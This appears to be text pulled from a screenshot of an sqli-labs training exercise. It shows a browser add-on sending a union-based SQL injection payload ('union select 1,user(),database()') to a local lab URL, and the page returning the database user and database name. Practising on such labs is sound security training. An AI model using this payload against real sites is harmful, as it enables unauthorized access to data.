 Less-1 **Error Based- String**
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://10.10.10.129/sqli-labs/Less-1/
Split URL
?id=-1' union select 1,user(),database() --+
Execute
Enable Post data Enable Referrer
10.10.10.129/sqli-labs/Less-1/?id=-1' union select 1,user(),database() --+
Google 8 php
Welcome Dhakkan
Your Login name:root@localhost
Your Password:security
WS
i